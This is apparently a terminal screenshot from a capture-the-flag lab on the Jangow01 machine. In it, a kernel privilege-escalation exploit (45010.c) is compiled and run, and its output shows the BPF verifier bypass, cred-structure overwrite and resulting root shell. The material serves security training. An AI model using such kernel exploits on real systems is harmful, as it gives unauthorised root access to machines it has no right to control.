 root@kali: ~
文件 动作 编辑 查看 帮助
exp  user.txt
jangow01@jangow01:~$ chmod 777 exp
chmod 777 exp
jangow01@jangow01:~$ exp
exp
O programa 'exp' não está instalado no momento. Para executar 'exp' por favor peça ao seu administrador para
instalar o pacote 'alliance'
jangow01@jangow01:~$ ./exp
./exp
./exp: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./exp)
jangow01@jangow01:~$ ls
ls
45010.c  exp  user.txt
jangow01@jangow01:~$ rm exp
rm exp
jangow01@jangow01:~$ gcc 45010.c -o exp
gcc 45010.c -o exp
jangow01@jangow01:~$ ./exp
./exp
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003a304600
[*] Leaking sock struct from ffff88003a6f4780
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880033af2540
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880033af2540
[*] credentials patched, launching shell...
# whoami
whoami
root
#